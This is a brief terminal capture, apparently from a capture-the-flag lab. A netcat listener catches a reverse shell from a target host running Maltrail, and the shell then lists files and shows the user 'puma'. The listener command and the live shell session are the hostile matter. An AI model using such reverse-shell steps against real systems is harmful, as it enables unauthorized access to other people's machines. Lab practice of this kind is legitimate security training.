 ❯ nc -nvlp 10008
listening on [any] 10008 ...
connect to [10.10.14.90] from (UNKNOWN) [10.10.11.224] 37236
$ ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
$ whoami
whoami
puma
$
Screenshot taken.